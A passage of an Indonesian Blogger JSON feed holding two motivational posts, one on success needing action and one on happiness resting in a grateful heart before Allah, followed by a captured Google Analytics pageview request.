"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHz2gWx4EUAl5xcZRbf9yBXkvDf_4XjAu8UIVUxWoxdqDZiKctNv478Ld3ZSyi4wY-OTjbl5bdaEpQJh4Ot7-_CiRA_3wAleSp756zMsCvytJ2JnKkO72aSxDTqSjsZNzO4ujuA8RKUfcj6KRICJ6bG9UJ_c1TZ3haa60vhhwoiyo3pyrskLlTk3Mz\/s72-c\/Bohong.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-115938252007952450.post-1323493181089331944"},"published":{"$t":"2022-03-07T18:21:00.007+07:00"},"updated":{"$t":"2022-07-17T22:45:24.064+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INSPIRASI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MOTIVASI"}],"title":{"type":"text","$t":" Sukses itu Bukan Hanya Sekedar Teori Dan Tujuan Akhir"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRTygHGYFLixvfpGjjVS6wpb7salPgzj3vaxd0yaJG1b6-5eDDwUCzvkmVWYUqVvFnRJVw2VEdlZIHaNkZSo5Xf8JsoOBZ_JtX-c3mFapG7PUqax87XcqQXNi1s8b2ZgKMc257HyX6vzxITFaW3E55hvgRmjjLzh8kV2lGh0Wmgi0wXiDAh7DGcoAN=s960\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sukses adalah hak setiap orang\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRTygHGYFLixvfpGjjVS6wpb7salPgzj3vaxd0yaJG1b6-5eDDwUCzvkmVWYUqVvFnRJVw2VEdlZIHaNkZSo5Xf8JsoOBZ_JtX-c3mFapG7PUqax87XcqQXNi1s8b2ZgKMc257HyX6vzxITFaW3E55hvgRmjjLzh8kV2lGh0Wmgi0wXiDAh7DGcoAN=w320-h180\" title=\"Sukses itu bukan hanya sekedar teori\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESiapa sih yang tak ingin sukses,..?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenulis yakin sobat semua yang membaca artikel ini pasti ingin meraih sukses secara gemilang, bukan? Meskipun kesuksesan itu ada yang berbeda-beda bentuknya, semisal sebagian orang hanya ingin sukses dalam meraih suatu pangkat jabatan tinggi, ada juga yang ingin memiliki harta kekayaan yang melimpah, punya rumah dan mobil mewah dan lain sebagainya. Semua itu adalah impian mereka untuk diwujudkan hari depan nanti. Namun sayangnya untuk meraih hal yang demikian tidaklah mudah, sobat..! Buktinya, hingga saat ini apa yang mereka cita-citakan belum kesampaian, dan ada yang masih mereka perjuangkan. Bahkan ada banyak orang yang berputus asa dan memilih menyerah begitu saja hingga berhenti berlari meraih impian tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukses memang menjadi hak bagi setiap orang untuk meraihnya. Hanya saja, bagaimana jalan mereka mengusahakan agar dapat merealisasikan semua itu. Ada orang yang dengan gigih untuk mencapainya, ada juga orang-orang yang hanya dengan biasa-biasa saja dan ada juga yang kelihatan biasa saja namun sebenarnya mereka sangat mengusahakan kesuksesan itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPerlu di sadari disini, sobat..! Bahwa sukses itu bukan hanya sekedar teori saja. Sukses itu butuh aksi. Sebab, apapun gagasan pemikiran ataupun cita-cita setinggi apapun yang ingin sobat raih, jika tidak dibarengi dengan eksekusi atas gagasan dari pemikiran tersebut, maka keberhasilan tidak akan pernah sobat dapatkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHidup ini adalah rangkaian aktivitas yang kita lakukan setiap hari. Kalau perasaan malas, tidak disiplin, tidak berani bertindak, bimbang, ragu-ragu serta sifat negatif lainnya yang masih menempel menguasai diri kita,. Tentu nasib buruklah yang akan kita dapati. Sebaliknya juga demikian, ya sobat..! Jika hal positif terus ada menguasai dalam diri kita, maka keberhasilanlah yang akan kita dapatkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita sebagai insan yang telah dikaruniahi oleh Tuhan dengan segenap kelebihan, maka kita harus berani mengembangkan diri untuk berpikir, bertindak, belajar dan berjuang. Jangan sampai kita mudah patah arang dalam menghadapi roda kehidupan ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalau mental kemandirian telah kita miliki,. tidak cengeng dalam menghadapi kesulitan hidup serta berani belajar dalam setiap tindakan yang kita ambil, maka pasti nasib kita akan berubah dan mampu meraih sukses yang membanggakan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETapi ingat ya, sobat..! Bahwa sukses bukanlah tujuan akhir yang harus anda raih. Dimana sebagai manusia, tentu tidak akan pernah merasa puas dengan apa yang telah diraihnya. Mereka akan terus meraih dan meraih yang lebih. Sebagian orang menamakan ini semangat berkelanjutan dan berinovasi, namun pada kenyataannya tak lebih dari sekedar pemuas hawa nafsunya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmbilah sisi positif dari semangat berkelanjutan tersebut dan raihlah kesuksesan secara gemilang menurut cara sobat sekalian. Mungkin sobat akan menemukan kegagalan berkali-kali, tetapi setidaknya hal itu membuat sobat sadar bahwa sobat sekalian sudah mencoba terus menerus hingga meraih sukses yang gemilang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003ESemoga bermanfaat,..\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jallyjunkiez.com\/feeds\/1323493181089331944\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/03\/sukses-itu-bukan-hanya-sekedar-teori.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/1323493181089331944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/1323493181089331944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/03\/sukses-itu-bukan-hanya-sekedar-teori.html","title":" Sukses itu Bukan Hanya Sekedar Teori Dan Tujuan Akhir"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRTygHGYFLixvfpGjjVS6wpb7salPgzj3vaxd0yaJG1b6-5eDDwUCzvkmVWYUqVvFnRJVw2VEdlZIHaNkZSo5Xf8JsoOBZ_JtX-c3mFapG7PUqax87XcqQXNi1s8b2ZgKMc257HyX6vzxITFaW3E55hvgRmjjLzh8kV2lGh0Wmgi0wXiDAh7DGcoAN=s72-w320-h180-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-115938252007952450.post-5012574222934765376"},"published":{"$t":"2022-02-16T19:49:00.000+07:00"},"updated":{"$t":"2022-02-16T19:49:16.018+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INSPIRASI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips Dan Trik"}],"title":{"type":"text","$t":"\"Dimanakah Letak Kebahagian Itu...?\" Inilah Jawabannya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJKNIuiYp8pw9zitoMZKjw-zqiDcU1byHpWOwWGvLxxpAJaBQrNLpz-ny3737TpBXMcEcam3uYfbdK2tB6Sb2S3tK9CU2STXQUWxxyZ8urn2uleDTpwrhrDwV_kYCOU-OJUmON-meqBD5AcSdJiRMJK9b-YhffiaK1i8AvJpf7ZoG61g8SruKEd4Vy=s960\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJKNIuiYp8pw9zitoMZKjw-zqiDcU1byHpWOwWGvLxxpAJaBQrNLpz-ny3737TpBXMcEcam3uYfbdK2tB6Sb2S3tK9CU2STXQUWxxyZ8urn2uleDTpwrhrDwV_kYCOU-OJUmON-meqBD5AcSdJiRMJK9b-YhffiaK1i8AvJpf7ZoG61g8SruKEd4Vy=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHai sobat pembaca,..! Pernahkah sobat bertanya-tanya atau mencari-cari jawaban tentang dimana letak kebahagian itu? Jika benar demikian, berarti sobat tak salah berkunjung dan membaca sepenggal artikel di blog ini. Hhhmmm.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMemang,..! Semua orang pada dasarnya sangat mendambakan kebahagian. Baik itu kebahagian dalam hubungan percintaan, rumah tangga, karier dan lain sebagainya. Hanya saja, tidak semua orang meraih hal kebahagian tersebut secara utuh. Padahal kalau dipikir, memangnya sesulit apa sih untuk mencapai sukses dalam kebahagian itu. Sampai-sampai untuk meraih kebahagian yang hakikih tersebut, banyak orang rela berpaling dari keimanan mereka hingga menjadi syirik pergi ke dukun-dukun kampung untuk mendapatkan kebahagian yang mereka inginkan, Naudzubillahi min dzalik. Mereka lupa sesungguhnya yang mereka raih hanyalah kesenangan dan kebahagian hidup sementara. Justru kebahagian kekal itu di akhirat. Setuju 'kan, sobat..!? Hhhhmmm...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi, sobat...!? Jalani saja hidup ini dengan apa adanya. Bukan ada apanya. Sesuaikan gaya dan selera kita itu, sesuai dengan kemampuan kita. Mengapa demikian..? Karena bahagia itu bukan di mata orang lain agar terlihat kita orang berada, atau supaya terlihat kita mampu. Sebetulnya simpel saja, bahwa bahagia itu ada di hati kita. Maka dari itu, syukur dan sabar dengan apa yang ada kita jalani saat ini.. Harta itu bukan jaminan kebahagian di dunia. Apalagi di akhirat, sobat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIngat..! Harta itu hanya untuk kesenangan bukan untuk kebahagiaan. Kalau kebahagiaan itu Allah letakkan di harta, maka di dunia ini yang bisa bahagia itu hanya orang kaya, sobat. Dan Kalau kebahagian itu Allah letakkan di rumah mewah dan mobil mewah, maka yang bisa bahagia itu cuma para pejabat dan pengusaha. Justru, Allah letakkan kebahagian itu di hati,. yakni di hati orang-orang yang dipenuhi dengan rasa syukur dan sabar terhadap setiap ketetapan-Nya. Ingat ya Sobat,. letak kebahagian itu ada di \"HATI\". Dan Allah tidak pernah melarang hambanya banyak harta dan kaya raya. Karena banyak para Nabi Allah juga kaya dan seorang raja. Tapi kekayaan dan tahta mereka, justru membuat mereka lebih dekat dan taat kepada Allah. Seingat waktu itu, guru saya pernah mengatakan,:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\"Dengan harta, kita bisa membangun rumah sakit. Tapi tidak akan pernah bisa membeli kesehatan.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003EDengan harta, kita bisa membangun sekolah dan tempat-tempat ibadah. Tapi tidak bisa membeli ilmu dan iman.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003EDengan harta kita bisa membeli jam tangan yang mahal, tapi tidak akan pernah bisa membeli waktu.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003EDengan harta juga, kita bisa membayar pengawal, tapi tidak bisa membeli keselamatan.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003EDan dengan harta kita bisa membeli kesenangan tapi bukan kebahagiaan\".\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMaka memohon ampunlah kepada Allah, karena tangisan para pendosa lebih dicintai Allah dari pada sombongnya para ahli ibadah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESemoga bermanfaat...\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jallyjunkiez.com\/feeds\/5012574222934765376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/02\/dimanakah-letak-kebahagian-itu-inilah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/5012574222934765376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/5012574222934765376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/02\/dimanakah-letak-kebahagian-itu-inilah.html","title":"\"Dimanakah Letak Kebahagian Itu...?\" Inilah Jawabannya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJKNIuiYp8pw9zitoMZKjw-zqiDcU1byHpWOwWGvLxxpAJaBQrNLpz-ny3737TpBXMcEcam3uYfbdK2tB6Sb2S3tK9CU2STXQUWxxyZ8urn2uleDTpwrhrDwV_kYCOU-OJUmON-meqBD5AcSdJiRMJK9b-YhffiaK1i8AvJpf7ZoG61g8SruKEd4Vy=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=28233908&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jallyjunkiez.com%2F2017%2F10%2Fkepribadian-positif-menghindari.html&ul=en-us%40posix&dt=Kepribadian%20Positif%2C%20Menghindari%20Kesulitan%20atau%20Masalah%20-%20%22Jally%20Junkiez%22&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2013723589&gjid=515016910&cid=1256023890.1768691478&tid=UA-105859277-1&_gid=310841805.1768691478&_r=1&_slc=1&z=1465681390
body_size: -450
content:
2,cG-M3DPSQWG26